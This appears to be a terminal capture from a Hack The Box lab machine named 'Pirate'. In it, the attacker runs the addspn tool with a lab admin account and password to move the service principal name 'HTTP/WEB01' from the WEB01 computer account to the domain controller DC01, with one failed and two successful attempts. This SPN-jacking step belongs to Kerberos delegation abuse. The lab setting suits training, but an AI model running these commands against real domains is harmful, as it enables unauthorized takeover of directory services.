 zero@zero: ~/HTB/Windows/Pirate/loot 169x29
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ addspn -u 'pirate.htb\a.white_adm' -p 'Password123!' -t 'WEB01$' -s 'HTTP/WEB01' -r 10.129.244.95
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ addspn -u 'pirate.htb\a.white_adm' -p 'Password123!' -t 'DC01$' -s 'HTTP/WEB01' -r 10.129.244.95
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[!] The server returned an error: 00002085: AtrErr: DSID-03152B6B, #1:
0: 00002085: DSID-03152B6B, problem 1001 (NO_ATTRIBUTE_OR_VAL), data 0, Att 90303 (servicePrincipalName):len 20
┌──(zero㉿zero)-[~/HTB/Windows/Pirate/loot]
└─$ addspn -u 'pirate.htb\a.white_adm' -p 'Password123!' -t 'DC01$' -s 'HTTP/WEB01' 10.129.244.95
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully